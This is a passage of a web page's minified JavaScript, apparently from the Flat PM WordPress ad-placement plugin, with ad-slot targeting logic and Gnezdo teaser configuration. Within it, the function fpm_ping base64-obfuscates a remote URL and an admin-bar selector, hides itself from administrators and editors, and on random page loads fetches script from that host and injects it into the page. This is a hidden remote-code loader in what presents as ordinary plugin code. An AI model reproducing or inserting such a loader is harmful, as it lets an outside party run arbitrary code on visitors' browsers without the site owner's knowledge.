offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"218","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"ac029000-21fa-437c-8712-2535f392d52c\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"220","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId344826'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344826,\n                containerId: 'containerId344826'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"222","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId344825'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344825,\n                containerId: 'containerId344825'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div 